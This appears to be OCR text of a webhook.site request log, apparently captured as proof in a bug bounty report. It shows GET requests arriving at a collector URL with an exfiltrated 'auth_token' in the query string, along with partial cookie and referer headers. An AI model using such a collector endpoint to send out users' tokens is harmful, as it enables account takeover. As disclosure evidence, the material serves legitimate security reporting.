 https://webhook.site/#!/3d1fe5c8-1ab3-44c4-b6f1-1f982c6b4e4f/8d60d560
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Upgrade Copy Edit
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now C
Auto Navigate Hide Details More
REQUESTS (2/500)
Newest First
GET #8d60d
94.252.62.139
01/26/2021 7:50:22 PM
GET #fbe2b
94.252.62.139
01/26/2021 7:47:18 PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/3d1fe5c8-1ab3-44c4-b6f1-1f982c6
b4e4f?token=%7B%22auth_token%22%3A%22anVzdF9
Host 94.252.62.139 whois
Date 01/26/2021 7:50:22 PM (a few seconds ago)
Size 0 bytes
ID 8d60d560-d884-4e2c-88c4-fa39c0776fea
Files
Headers
connection close
upgrade-
insecure-
requests
1
cookie XSRF-TOKEN=eyJpdiI6I
referer https://www.bugbounty
dnt 1
accept-
encoding
gzip, deflate, br
accept-
language
en-US,en;q=0.5